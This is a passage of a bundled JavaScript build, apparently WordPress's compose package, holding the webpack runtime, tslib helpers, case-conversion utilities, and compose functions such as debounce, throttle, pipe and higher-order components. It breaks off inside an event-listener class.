        if (keys instanceof Array) {
            for (var i = 0; i < keys.length; i++) {
                _globalCallbacks[keys[i]] = true;
            }
            return;
        }

        _globalCallbacks[keys] = true;
    };

    Mousetrap.init();
}) (typeof Mousetrap !== "undefined" ? Mousetrap : undefined);


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __experimentalUseDialog: () => (/* reexport */ use_dialog_default),
  __experimentalUseDragging: () => (/* reexport */ useDragging),
  __experimentalUseDropZone: () => (/* reexport */ useDropZone),
  __experimentalUseFixedWindowList: () => (/* reexport */ useFixedWindowList),
  __experimentalUseFocusOutside: () => (/* reexport */ useFocusOutside),
  compose: () => (/* reexport */ compose_default),
  createHigherOrderComponent: () => (/* reexport */ createHigherOrderComponent),
  debounce: () => (/* reexport */ debounce),
  ifCondition: () => (/* reexport */ if_condition_default),
  observableMap: () => (/* reexport */ observableMap),
  pipe: () => (/* reexport */ pipe_default),
  pure: () => (/* reexport */ pure_default),
  throttle: () => (/* reexport */ throttle),
  useAsyncList: () => (/* reexport */ use_async_list_default),
  useConstrainedTabbing: () => (/* reexport */ use_constrained_tabbing_default),
  useCopyOnClick: () => (/* reexport */ useCopyOnClick),
  useCopyToClipboard: () => (/* reexport */ useCopyToClipboard),
  useDebounce: () => (/* reexport */ useDebounce),
  useDebouncedInput: () => (/* reexport */ useDebouncedInput),
  useDisabled: () => (/* reexport */ useDisabled),
  useEvent: () => (/* reexport */ useEvent),
  useFocusOnMount: () => (/* reexport */ useFocusOnMount),
  useFocusReturn: () => (/* reexport */ use_focus_return_default),
  useFocusableIframe: () => (/* reexport */ useFocusableIframe),
  useInstanceId: () => (/* reexport */ use_instance_id_default),
  useIsomorphicLayoutEffect: () => (/* reexport */ use_isomorphic_layout_effect_default),
  useKeyboardShortcut: () => (/* reexport */ use_keyboard_shortcut_default),
  useMediaQuery: () => (/* reexport */ useMediaQuery),
  useMergeRefs: () => (/* reexport */ useMergeRefs),
  useObservableValue: () => (/* reexport */ useObservableValue),
  usePrevious: () => (/* reexport */ usePrevious),
  useReducedMotion: () => (/* reexport */ use_reduced_motion_default),
  useRefEffect: () => (/* reexport */ useRefEffect),
  useResizeObserver: () => (/* reexport */ use_resize_observer_useResizeObserver),
  useStateWithHistory: () => (/* reexport */ useStateWithHistory),
  useThrottle: () => (/* reexport */ useThrottle),
  useViewportMatch: () => (/* reexport */ use_viewport_match_default),
  useWarnOnChange: () => (/* reexport */ use_warn_on_change_default),
  withGlobalEvents: () => (/* reexport */ withGlobalEvents),
  withInstanceId: () => (/* reexport */ with_instance_id_default),
  withSafeTimeout: () => (/* reexport */ with_safe_timeout_default),
  withState: () => (/* reexport */ withState)
});

;// ./node_modules/tslib/tslib.es6.mjs
/******************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
/* global Reflect, Promise, SuppressedError, Symbol, Iterator */

var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf ||
      ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
      function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };
  return extendStatics(d, b);
};

function __extends(d, b) {
  if (typeof b !== "function" && b !== null)
      throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");
  extendStatics(d, b);
  function __() { this.constructor = d; }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}

var __assign = function() {
  __assign = Object.assign || function __assign(t) {
      for (var s, i = 1, n = arguments.length; i < n; i++) {
          s = arguments[i];
          for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
      }
      return t;
  }
  return __assign.apply(this, arguments);
}

function __rest(s, e) {
  var t = {};
  for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
      t[p] = s[p];
  if (s != null && typeof Object.getOwnPropertySymbols === "function")
      for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
          if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
              t[p[i]] = s[p[i]];
      }
  return t;
}

function __decorate(decorators, target, key, desc) {
  var c = arguments.length, r = c < 3 ? target : desc === null ? desc = Object.getOwnPropertyDescriptor(target, key) : desc, d;
  if (typeof Reflect === "object" && typeof Reflect.decorate === "function") r = Reflect.decorate(decorators, target, key, desc);
  else for (var i = decorators.length - 1; i >= 0; i--) if (d = decorators[i]) r = (c < 3 ? d(r) : c > 3 ? d(target, key, r) : d(target, key)) || r;
  return c > 3 && r && Object.defineProperty(target, key, r), r;
}

function __param(paramIndex, decorator) {
  return function (target, key) { decorator(target, key, paramIndex); }
}

function __esDecorate(ctor, descriptorIn, decorators, contextIn, initializers, extraInitializers) {
  function accept(f) { if (f !== void 0 && typeof f !== "function") throw new TypeError("Function expected"); return f; }
  var kind = contextIn.kind, key = kind === "getter" ? "get" : kind === "setter" ? "set" : "value";
  var target = !descriptorIn && ctor ? contextIn["static"] ? ctor : ctor.prototype : null;
  var descriptor = descriptorIn || (target ? Object.getOwnPropertyDescriptor(target, contextIn.name) : {});
  var _, done = false;
  for (var i = decorators.length - 1; i >= 0; i--) {
      var context = {};
      for (var p in contextIn) context[p] = p === "access" ? {} : contextIn[p];
      for (var p in contextIn.access) context.access[p] = contextIn.access[p];
      context.addInitializer = function (f) { if (done) throw new TypeError("Cannot add initializers after decoration has completed"); extraInitializers.push(accept(f || null)); };
      var result = (0, decorators[i])(kind === "accessor" ? { get: descriptor.get, set: descriptor.set } : descriptor[key], context);
      if (kind === "accessor") {
          if (result === void 0) continue;
          if (result === null || typeof result !== "object") throw new TypeError("Object expected");
          if (_ = accept(result.get)) descriptor.get = _;
          if (_ = accept(result.set)) descriptor.set = _;
          if (_ = accept(result.init)) initializers.unshift(_);
      }
      else if (_ = accept(result)) {
          if (kind === "field") initializers.unshift(_);
          else descriptor[key] = _;
      }
  }
  if (target) Object.defineProperty(target, contextIn.name, descriptor);
  done = true;
};

function __runInitializers(thisArg, initializers, value) {
  var useValue = arguments.length > 2;
  for (var i = 0; i < initializers.length; i++) {
      value = useValue ? initializers[i].call(thisArg, value) : initializers[i].call(thisArg);
  }
  return useValue ? value : void 0;
};

function __propKey(x) {
  return typeof x === "symbol" ? x : "".concat(x);
};

function __setFunctionName(f, name, prefix) {
  if (typeof name === "symbol") name = name.description ? "[".concat(name.description, "]") : "";
  return Object.defineProperty(f, "name", { configurable: true, value: prefix ? "".concat(prefix, " ", name) : name });
};

function __metadata(metadataKey, metadataValue) {
  if (typeof Reflect === "object" && typeof Reflect.metadata === "function") return Reflect.metadata(metadataKey, metadataValue);
}

function __awaiter(thisArg, _arguments, P, generator) {
  function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
  return new (P || (P = Promise))(function (resolve, reject) {
      function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
      function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
      function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
      step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
}

function __generator(thisArg, body) {
  var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g = Object.create((typeof Iterator === "function" ? Iterator : Object).prototype);
  return g.next = verb(0), g["throw"] = verb(1), g["return"] = verb(2), typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
  function verb(n) { return function (v) { return step([n, v]); }; }
  function step(op) {
      if (f) throw new TypeError("Generator is already executing.");
      while (g && (g = 0, op[0] && (_ = 0)), _) try {
          if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
          if (y = 0, t) op = [op[0] & 2, t.value];
          switch (op[0]) {
              case 0: case 1: t = op; break;
              case 4: _.label++; return { value: op[1], done: false };
              case 5: _.label++; y = op[1]; op = [0]; continue;
              case 7: op = _.ops.pop(); _.trys.pop(); continue;
              default:
                  if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                  if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                  if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                  if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                  if (t[2]) _.ops.pop();
                  _.trys.pop(); continue;
          }
          op = body.call(thisArg, _);
      } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
      if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
  }
}

var __createBinding = Object.create ? (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  var desc = Object.getOwnPropertyDescriptor(m, k);
  if (!desc || ("get" in desc ? !m.__esModule : desc.writable || desc.configurable)) {
      desc = { enumerable: true, get: function() { return m[k]; } };
  }
  Object.defineProperty(o, k2, desc);
}) : (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  o[k2] = m[k];
});

function __exportStar(m, o) {
  for (var p in m) if (p !== "default" && !Object.prototype.hasOwnProperty.call(o, p)) __createBinding(o, m, p);
}

function __values(o) {
  var s = typeof Symbol === "function" && Symbol.iterator, m = s && o[s], i = 0;
  if (m) return m.call(o);
  if (o && typeof o.length === "number") return {
      next: function () {
          if (o && i >= o.length) o = void 0;
          return { value: o && o[i++], done: !o };
      }
  };
  throw new TypeError(s ? "Object is not iterable." : "Symbol.iterator is not defined.");
}

function __read(o, n) {
  var m = typeof Symbol === "function" && o[Symbol.iterator];
  if (!m) return o;
  var i = m.call(o), r, ar = [], e;
  try {
      while ((n === void 0 || n-- > 0) && !(r = i.next()).done) ar.push(r.value);
  }
  catch (error) { e = { error: error }; }
  finally {
      try {
          if (r && !r.done && (m = i["return"])) m.call(i);
      }
      finally { if (e) throw e.error; }
  }
  return ar;
}

/** @deprecated */
function __spread() {
  for (var ar = [], i = 0; i < arguments.length; i++)
      ar = ar.concat(__read(arguments[i]));
  return ar;
}

/** @deprecated */
function __spreadArrays() {
  for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
  for (var r = Array(s), k = 0, i = 0; i < il; i++)
      for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
          r[k] = a[j];
  return r;
}

function __spreadArray(to, from, pack) {
  if (pack || arguments.length === 2) for (var i = 0, l = from.length, ar; i < l; i++) {
      if (ar || !(i in from)) {
          if (!ar) ar = Array.prototype.slice.call(from, 0, i);
          ar[i] = from[i];
      }
  }
  return to.concat(ar || Array.prototype.slice.call(from));
}

function __await(v) {
  return this instanceof __await ? (this.v = v, this) : new __await(v);
}

function __asyncGenerator(thisArg, _arguments, generator) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var g = generator.apply(thisArg, _arguments || []), i, q = [];
  return i = Object.create((typeof AsyncIterator === "function" ? AsyncIterator : Object).prototype), verb("next"), verb("throw"), verb("return", awaitReturn), i[Symbol.asyncIterator] = function () { return this; }, i;
  function awaitReturn(f) { return function (v) { return Promise.resolve(v).then(f, reject); }; }
  function verb(n, f) { if (g[n]) { i[n] = function (v) { return new Promise(function (a, b) { q.push([n, v, a, b]) > 1 || resume(n, v); }); }; if (f) i[n] = f(i[n]); } }
  function resume(n, v) { try { step(g[n](v)); } catch (e) { settle(q[0][3], e); } }
  function step(r) { r.value instanceof __await ? Promise.resolve(r.value.v).then(fulfill, reject) : settle(q[0][2], r); }
  function fulfill(value) { resume("next", value); }
  function reject(value) { resume("throw", value); }
  function settle(f, v) { if (f(v), q.shift(), q.length) resume(q[0][0], q[0][1]); }
}

function __asyncDelegator(o) {
  var i, p;
  return i = {}, verb("next"), verb("throw", function (e) { throw e; }), verb("return"), i[Symbol.iterator] = function () { return this; }, i;
  function verb(n, f) { i[n] = o[n] ? function (v) { return (p = !p) ? { value: __await(o[n](v)), done: false } : f ? f(v) : v; } : f; }
}

function __asyncValues(o) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var m = o[Symbol.asyncIterator], i;
  return m ? m.call(o) : (o = typeof __values === "function" ? __values(o) : o[Symbol.iterator](), i = {}, verb("next"), verb("throw"), verb("return"), i[Symbol.asyncIterator] = function () { return this; }, i);
  function verb(n) { i[n] = o[n] && function (v) { return new Promise(function (resolve, reject) { v = o[n](v), settle(resolve, reject, v.done, v.value); }); }; }
  function settle(resolve, reject, d, v) { Promise.resolve(v).then(function(v) { resolve({ value: v, done: d }); }, reject); }
}

function __makeTemplateObject(cooked, raw) {
  if (Object.defineProperty) { Object.defineProperty(cooked, "raw", { value: raw }); } else { cooked.raw = raw; }
  return cooked;
};

var __setModuleDefault = Object.create ? (function(o, v) {
  Object.defineProperty(o, "default", { enumerable: true, value: v });
}) : function(o, v) {
  o["default"] = v;
};

var ownKeys = function(o) {
  ownKeys = Object.getOwnPropertyNames || function (o) {
    var ar = [];
    for (var k in o) if (Object.prototype.hasOwnProperty.call(o, k)) ar[ar.length] = k;
    return ar;
  };
  return ownKeys(o);
};

function __importStar(mod) {
  if (mod && mod.__esModule) return mod;
  var result = {};
  if (mod != null) for (var k = ownKeys(mod), i = 0; i < k.length; i++) if (k[i] !== "default") __createBinding(result, mod, k[i]);
  __setModuleDefault(result, mod);
  return result;
}

function __importDefault(mod) {
  return (mod && mod.__esModule) ? mod : { default: mod };
}

function __classPrivateFieldGet(receiver, state, kind, f) {
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a getter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot read private member from an object whose class did not declare it");
  return kind === "m" ? f : kind === "a" ? f.call(receiver) : f ? f.value : state.get(receiver);
}

function __classPrivateFieldSet(receiver, state, value, kind, f) {
  if (kind === "m") throw new TypeError("Private method is not writable");
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a setter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot write private member to an object whose class did not declare it");
  return (kind === "a" ? f.call(receiver, value) : f ? f.value = value : state.set(receiver, value)), value;
}

function __classPrivateFieldIn(state, receiver) {
  if (receiver === null || (typeof receiver !== "object" && typeof receiver !== "function")) throw new TypeError("Cannot use 'in' operator on non-object");
  return typeof state === "function" ? receiver === state : state.has(receiver);
}

function __addDisposableResource(env, value, async) {
  if (value !== null && value !== void 0) {
    if (typeof value !== "object" && typeof value !== "function") throw new TypeError("Object expected.");
    var dispose, inner;
    if (async) {
      if (!Symbol.asyncDispose) throw new TypeError("Symbol.asyncDispose is not defined.");
      dispose = value[Symbol.asyncDispose];
    }
    if (dispose === void 0) {
      if (!Symbol.dispose) throw new TypeError("Symbol.dispose is not defined.");
      dispose = value[Symbol.dispose];
      if (async) inner = dispose;
    }
    if (typeof dispose !== "function") throw new TypeError("Object not disposable.");
    if (inner) dispose = function() { try { inner.call(this); } catch (e) { return Promise.reject(e); } };
    env.stack.push({ value: value, dispose: dispose, async: async });
  }
  else if (async) {
    env.stack.push({ async: true });
  }
  return value;
}

var _SuppressedError = typeof SuppressedError === "function" ? SuppressedError : function (error, suppressed, message) {
  var e = new Error(message);
  return e.name = "SuppressedError", e.error = error, e.suppressed = suppressed, e;
};

function __disposeResources(env) {
  function fail(e) {
    env.error = env.hasError ? new _SuppressedError(e, env.error, "An error was suppressed during disposal.") : e;
    env.hasError = true;
  }
  var r, s = 0;
  function next() {
    while (r = env.stack.pop()) {
      try {
        if (!r.async && s === 1) return s = 0, env.stack.push(r), Promise.resolve().then(next);
        if (r.dispose) {
          var result = r.dispose.call(r.value);
          if (r.async) return s |= 2, Promise.resolve(result).then(next, function(e) { fail(e); return next(); });
        }
        else s |= 1;
      }
      catch (e) {
        fail(e);
      }
    }
    if (s === 1) return env.hasError ? Promise.reject(env.error) : Promise.resolve();
    if (env.hasError) throw env.error;
  }
  return next();
}

function __rewriteRelativeImportExtension(path, preserveJsx) {
  if (typeof path === "string" && /^\.\.?\//.test(path)) {
      return path.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i, function (m, tsx, d, ext, cm) {
          return tsx ? preserveJsx ? ".jsx" : ".js" : d && (!ext || !cm) ? m : (d + ext + "." + cm.toLowerCase() + "js");
      });
  }
  return path;
}

/* harmony default export */ const tslib_es6 = ({
  __extends,
  __assign,
  __rest,
  __decorate,
  __param,
  __esDecorate,
  __runInitializers,
  __propKey,
  __setFunctionName,
  __metadata,
  __awaiter,
  __generator,
  __createBinding,
  __exportStar,
  __values,
  __read,
  __spread,
  __spreadArrays,
  __spreadArray,
  __await,
  __asyncGenerator,
  __asyncDelegator,
  __asyncValues,
  __makeTemplateObject,
  __importStar,
  __importDefault,
  __classPrivateFieldGet,
  __classPrivateFieldSet,
  __classPrivateFieldIn,
  __addDisposableResource,
  __disposeResources,
  __rewriteRelativeImportExtension,
});

;// ./node_modules/lower-case/dist.es2015/index.js
/**
 * Source: ftp://ftp.unicode.org/Public/UCD/latest/ucd/SpecialCasing.txt
 */
var SUPPORTED_LOCALE = {
    tr: {
        regexp: /\u0130|\u0049|\u0049\u0307/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    az: {
        regexp: /\u0130/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    lt: {
        regexp: /\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,
        map: {
            I: "\u0069\u0307",
            J: "\u006A\u0307",
            Į: "\u012F\u0307",
            Ì: "\u0069\u0307\u0300",
            Í: "\u0069\u0307\u0301",
            Ĩ: "\u0069\u0307\u0303",
        },
    },
};
/**
 * Localized lower case.
 */
function localeLowerCase(str, locale) {
    var lang = SUPPORTED_LOCALE[locale.toLowerCase()];
    if (lang)
        return lowerCase(str.replace(lang.regexp, function (m) { return lang.map[m]; }));
    return lowerCase(str);
}
/**
 * Lower case as a function.
 */
function lowerCase(str) {
    return str.toLowerCase();
}

;// ./node_modules/no-case/dist.es2015/index.js

// Support camel case ("camelCase" -> "camel Case" and "CAMELCase" -> "CAMEL Case").
var DEFAULT_SPLIT_REGEXP = [/([a-z0-9])([A-Z])/g, /([A-Z])([A-Z][a-z])/g];
// Remove all non-word characters.
var DEFAULT_STRIP_REGEXP = /[^A-Z0-9]+/gi;
/**
 * Normalize the string into something other libraries can manipulate easier.
 */
function noCase(input, options) {
    if (options === void 0) { options = {}; }
    var _a = options.splitRegexp, splitRegexp = _a === void 0 ? DEFAULT_SPLIT_REGEXP : _a, _b = options.stripRegexp, stripRegexp = _b === void 0 ? DEFAULT_STRIP_REGEXP : _b, _c = options.transform, transform = _c === void 0 ? lowerCase : _c, _d = options.delimiter, delimiter = _d === void 0 ? " " : _d;
    var result = replace(replace(input, splitRegexp, "$1\0$2"), stripRegexp, "\0");
    var start = 0;
    var end = result.length;
    // Trim the delimiter from around the output string.
    while (result.charAt(start) === "\0")
        start++;
    while (result.charAt(end - 1) === "\0")
        end--;
    // Transform each token independently.
    return result.slice(start, end).split("\0").map(transform).join(delimiter);
}
/**
 * Replace `re` in the input string with the replacement value.
 */
function replace(input, re, value) {
    if (re instanceof RegExp)
        return input.replace(re, value);
    return re.reduce(function (input, re) { return input.replace(re, value); }, input);
}

;// ./node_modules/pascal-case/dist.es2015/index.js


function pascalCaseTransform(input, index) {
    var firstChar = input.charAt(0);
    var lowerChars = input.substr(1).toLowerCase();
    if (index > 0 && firstChar >= "0" && firstChar <= "9") {
        return "_" + firstChar + lowerChars;
    }
    return "" + firstChar.toUpperCase() + lowerChars;
}
function pascalCaseTransformMerge(input) {
    return input.charAt(0).toUpperCase() + input.slice(1).toLowerCase();
}
function pascalCase(input, options) {
    if (options === void 0) { options = {}; }
    return noCase(input, __assign({ delimiter: "", transform: pascalCaseTransform }, options));
}

;// ./node_modules/@wordpress/compose/build-module/utils/create-higher-order-component/index.js

function createHigherOrderComponent(mapComponent, modifierName) {
  return (Inner) => {
    const Outer = mapComponent(Inner);
    Outer.displayName = hocName(modifierName, Inner);
    return Outer;
  };
}
const hocName = (name, Inner) => {
  const inner = Inner.displayName || Inner.name || "Component";
  const outer = pascalCase(name ?? "");
  return `${outer}(${inner})`;
};


;// ./node_modules/@wordpress/compose/build-module/utils/debounce/index.js
const debounce = (func, wait, options) => {
  let lastArgs;
  let lastThis;
  let maxWait = 0;
  let result;
  let timerId;
  let lastCallTime;
  let lastInvokeTime = 0;
  let leading = false;
  let maxing = false;
  let trailing = true;
  if (options) {
    leading = !!options.leading;
    maxing = "maxWait" in options;
    if (options.maxWait !== void 0) {
      maxWait = Math.max(options.maxWait, wait);
    }
    trailing = "trailing" in options ? !!options.trailing : trailing;
  }
  function invokeFunc(time) {
    const args = lastArgs;
    const thisArg = lastThis;
    lastArgs = void 0;
    lastThis = void 0;
    lastInvokeTime = time;
    result = func.apply(thisArg, args);
    return result;
  }
  function startTimer(pendingFunc, waitTime) {
    timerId = setTimeout(pendingFunc, waitTime);
  }
  function cancelTimer() {
    if (timerId !== void 0) {
      clearTimeout(timerId);
    }
  }
  function leadingEdge(time) {
    lastInvokeTime = time;
    startTimer(timerExpired, wait);
    return leading ? invokeFunc(time) : result;
  }
  function getTimeSinceLastCall(time) {
    return time - (lastCallTime || 0);
  }
  function remainingWait(time) {
    const timeSinceLastCall = getTimeSinceLastCall(time);
    const timeSinceLastInvoke = time - lastInvokeTime;
    const timeWaiting = wait - timeSinceLastCall;
    return maxing ? Math.min(timeWaiting, maxWait - timeSinceLastInvoke) : timeWaiting;
  }
  function shouldInvoke(time) {
    const timeSinceLastCall = getTimeSinceLastCall(time);
    const timeSinceLastInvoke = time - lastInvokeTime;
    return lastCallTime === void 0 || timeSinceLastCall >= wait || timeSinceLastCall < 0 || maxing && timeSinceLastInvoke >= maxWait;
  }
  function timerExpired() {
    const time = Date.now();
    if (shouldInvoke(time)) {
      return trailingEdge(time);
    }
    startTimer(timerExpired, remainingWait(time));
    return void 0;
  }
  function clearTimer() {
    timerId = void 0;
  }
  function trailingEdge(time) {
    clearTimer();
    if (trailing && lastArgs) {
      return invokeFunc(time);
    }
    lastArgs = lastThis = void 0;
    return result;
  }
  function cancel() {
    cancelTimer();
    lastInvokeTime = 0;
    clearTimer();
    lastArgs = lastCallTime = lastThis = void 0;
  }
  function flush() {
    return pending() ? trailingEdge(Date.now()) : result;
  }
  function pending() {
    return timerId !== void 0;
  }
  function debounced(...args) {
    const time = Date.now();
    const isInvoking = shouldInvoke(time);
    lastArgs = args;
    lastThis = this;
    lastCallTime = time;
    if (isInvoking) {
      if (!pending()) {
        return leadingEdge(lastCallTime);
      }
      if (maxing) {
        startTimer(timerExpired, wait);
        return invokeFunc(lastCallTime);
      }
    }
    if (!pending()) {
      startTimer(timerExpired, wait);
    }
    return result;
  }
  debounced.cancel = cancel;
  debounced.flush = flush;
  debounced.pending = pending;
  return debounced;
};


;// ./node_modules/@wordpress/compose/build-module/utils/throttle/index.js

const throttle = (func, wait, options) => {
  let leading = true;
  let trailing = true;
  if (options) {
    leading = "leading" in options ? !!options.leading : leading;
    trailing = "trailing" in options ? !!options.trailing : trailing;
  }
  return debounce(func, wait, {
    leading,
    trailing,
    maxWait: wait
  });
};


;// ./node_modules/@wordpress/compose/build-module/utils/observable-map/index.js
function observableMap() {
  const map = /* @__PURE__ */ new Map();
  const listeners = /* @__PURE__ */ new Map();
  function callListeners(name) {
    const list = listeners.get(name);
    if (!list) {
      return;
    }
    for (const listener of list) {
      listener();
    }
  }
  return {
    get(name) {
      return map.get(name);
    },
    set(name, value) {
      map.set(name, value);
      callListeners(name);
    },
    delete(name) {
      map.delete(name);
      callListeners(name);
    },
    subscribe(name, listener) {
      let list = listeners.get(name);
      if (!list) {
        list = /* @__PURE__ */ new Set();
        listeners.set(name, list);
      }
      list.add(listener);
      return () => {
        list.delete(listener);
        if (list.size === 0) {
          listeners.delete(name);
        }
      };
    }
  };
}


;// ./node_modules/@wordpress/compose/build-module/higher-order/pipe.js
const basePipe = (reverse = false) => (...funcs) => (...args) => {
  const functions = funcs.flat();
  if (reverse) {
    functions.reverse();
  }
  return functions.reduce(
    (prev, func) => [func(...prev)],
    args
  )[0];
};
const pipe = basePipe();
var pipe_default = pipe;


;// ./node_modules/@wordpress/compose/build-module/higher-order/compose.js

const compose = basePipe(true);
var compose_default = compose;


;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// ./node_modules/@wordpress/compose/build-module/higher-order/if-condition/index.js


function ifCondition(predicate) {
  return createHigherOrderComponent(
    (WrappedComponent) => (props) => {
      if (!predicate(props)) {
        return null;
      }
      return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...props });
    },
    "ifCondition"
  );
}
var if_condition_default = ifCondition;


;// external ["wp","isShallowEqual"]
const external_wp_isShallowEqual_namespaceObject = window["wp"]["isShallowEqual"];
var external_wp_isShallowEqual_default = /*#__PURE__*/__webpack_require__.n(external_wp_isShallowEqual_namespaceObject);
;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// ./node_modules/@wordpress/compose/build-module/higher-order/pure/index.js




const pure = createHigherOrderComponent(function(WrappedComponent) {
  if (WrappedComponent.prototype instanceof external_wp_element_namespaceObject.Component) {
    return class extends WrappedComponent {
      shouldComponentUpdate(nextProps, nextState) {
        return !external_wp_isShallowEqual_default()(nextProps, this.props) || !external_wp_isShallowEqual_default()(nextState, this.state);
      }
    };
  }
  return class extends external_wp_element_namespaceObject.Component {
    shouldComponentUpdate(nextProps) {
      return !external_wp_isShallowEqual_default()(nextProps, this.props);
    }
    render() {
      return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...this.props });
    }
  };
}, "pure");
var pure_default = pure;


;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/compose/build-module/higher-order/with-global-events/listener.js
class Listener {
  constructor() {
    this.listeners = {};
    this.handleEvent = this.handleEvent.bind(this);
  }
  add(eventType, instance) {
    if (!this.listeners[eventType]) {
      window.addEventListener(eventType, this.handleEvent);
      this.listeners[eventType] = [];
    }
